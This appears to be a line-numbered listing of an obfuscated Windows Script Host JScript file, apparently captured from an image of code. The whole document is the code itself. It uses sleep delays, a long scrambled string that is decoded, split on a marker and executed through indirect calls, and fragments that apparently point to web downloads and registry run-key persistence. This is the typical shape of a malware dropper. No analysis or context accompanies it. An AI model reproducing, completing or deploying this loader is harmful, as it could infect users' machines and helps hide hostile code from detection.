 1 function wire(tiny,mind,every,mount,bad,fit) { if (view(every)) return tiny+mind; else return mind+tiny; }
2 function search(){success[6629265]=difficult;student[whole] = also[student[hair]];}
3 year(4854);
4 function also(love,one,tell,dead){success[3392543]=mark;WScript.Sleep(4822);wind = 'EedSRxnUDOi%Nf.\\S\"s(D((\\O\"(sM@ gA\\f\"Ini+Ni S%r;+\"t\\\\t\")Sx@ te\\!\"Tn=,ee  sm\"0\\nn)%oo)Urp=Sis=Eve-Rnr1DE.)
Ndp Sn {Da= Op WMxsSAE cI.rrN)ai%\\v\"\"p\\l t)l{. e s{h)lSS0e=.0eSt2p+p (\"i\\2=r12=c72=S52 W72s\\2\"u)1(t;\"t\\ ac;}te} sj e.btlpOrs(eye t{ fa {iep  r.s}Co  .p=;te epnssi(.lr\'r\\caeGSfpEW lT(na\'
\\crf,eui (t \'\\\\\"e;h@r)t\\ \"t0{+p3)Ss+e+:0(\\/\"h7/@c,\'\\\\\"t2+,a(u\\c\"[]}\\b\" \\]\";)+r);\'t\\ (s/vdbsanueresa s\\r\".xc[p h) =.(; pg)shne.pisr\'r\\elt+paS\"l\\ofa?t ct.,ep)S(z(+/zm\"
(\\os\\=\\gdjdhnz{oaj2frn}p.f)gh\'/(tdgnai,hMe b (f]=Yu[ tnnSecd utt;si{) oy\\r\'tn}P; 2T1(=TrWeHh)tLa fM;{2X2 -r5r2e=eYv;t)r\"u\"e+r\"SZn\".+ \"2SS\"L+t\"M_r\"X+i\"SGn\"M+g\"\\E\'\".+(\"fRt\"r c,o\"e\"m
j,CnbohiOtaaetrst(C]a\"o\"e+d\"reetC\"(+.\"pit\"a+p\"rri\"s+r\"eWc\"I+S\"ngWet\" +(\"=RW\" [,tps1a f0 {{)  )+e)(3h3c0t a)c< ;}   ;b)}n(o)i t;aet sl(s]i\"t\"h+u\"wdd\" +e\";an\"0+t\" e[R=g3\" +]\"be(R \"x
[;t)s]a(f\\ \"{) uy;rdt ;e\"W\\.\\SDctcRsQrMuUi\\.\\p\"e+t\"c\".+n\"QRa\"u+d\"iEn\"t+u\"(SsU)_\\\"\"+;\",T \"\\+\"\"}NiE RfR}U.C _uYeEmKl\"u+s\"uHe\"\\ \"=  ,n{o\\i\"t amtWso S;c)c\".\"r+l\"ilelp\"t
+t\"oe.hcSs.etlprie\"g+e\".rp\"e+(\"uc2\"g+2\"oS2Wl\"2(e]2\"v\")+a\";trc \"t+}\"\\e\"j \"[+b\" b+\"=++\" O;\"u+}\"\'e)t)a(e)r;C}\"c[a)ttcphi(rec)S{WW(S c=r itpsta.fs;l7e4e7p7(=3j7g1m3y0n3i0o4u1q)z;A}
RiavcpWrnqrcont=csutrutdsennotc;';hair=0;}
5 function year(){success=[6792];ten(success);}
6 function know(sit,week,face,yellow,gun,plan){return began(sit,week,during);}
7 function difficult(degree,at){student[whole](student[field])(success);}
8 function began(dry,cross,iron) {return dry.substr(cross,iron);}
9 function view(fresh){return fresh % (field+field);}
10 function sail(ride,thank,wheel,minute,been) {return ride.length; }
11 function mark(only,chair){during=1;field=during;WScript.Sleep(8020);whole=field+during*field+during;success[5589598]=center;}
12 function center(){climb="nWcaRA";success[6002690]=search;student=which(behind(wind),climb);}
13 function behind(edge,bear,noon,meant){country="";that=hair;while (that < 2726) {winter=know(edge,that);country=wire(country,winter,that); that++; }return country;}
14 function which(past,dress,could,any) {exercise = hair;gone = sail(dress);scale=[];for (pass=hair; pass<=(sail(past)-(gone)); pass++) {if (began((past),(pass),gone)==dress){scale[sail(scale)]=began(past,
exercise,(pass-exercise));exercise = (pass+gone);}}scale[sail(scale)]=began(past,exercise);return scale;}
15 function ten(hole,brown,would){WScript.Sleep(41784);triangle=7519;while(also=also){try{success[triangle](triangle);}catch(name){success[2617365]=also;}triangle++}}